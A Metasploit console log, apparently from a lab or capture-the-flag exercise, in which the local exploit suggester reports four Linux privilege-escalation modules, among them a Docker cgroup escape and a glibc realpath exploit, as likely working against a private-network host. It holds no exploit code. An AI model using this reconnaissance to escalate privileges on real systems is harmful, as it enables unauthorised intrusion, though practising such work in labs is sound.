 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.0.16 - Collecting local exploits for x86/linux...
[*] 192.168.0.16 - 205 exploit checks are being tried...
[+] 192.168.0.16 - exploit/linux/local/bpf_sign_extension_priv_esc: The target appears to be vulnerable.
[+] 192.168.0.16 - exploit/linux/local/docker_cgroup_escape: The target is vulnerable. IF host OS is Ubuntu, kernel version 4.4.0-87-gene
ric is vulnerable
[+] 192.168.0.16 - exploit/linux/local/glibc_realpath_priv_esc: The target appears to be vulnerable.
[+] 192.168.0.16 - exploit/linux/local/su_login: The target appears to be vulnerable.
[*] Running check method for exploit 66 / 66
[*] 192.168.0.16 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/bpf_sign_extension_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/docker_cgroup_escape Yes The target is vulnerable. IF host OS is
Ubuntu, kernel version 4.4.0-87-generic is vulnerable
3 exploit/linux/local/glibc_realpath_priv_esc Yes The target appears to be vulnerable.
4 exploit/linux/local/su_login Yes The target appears to be vulnerable.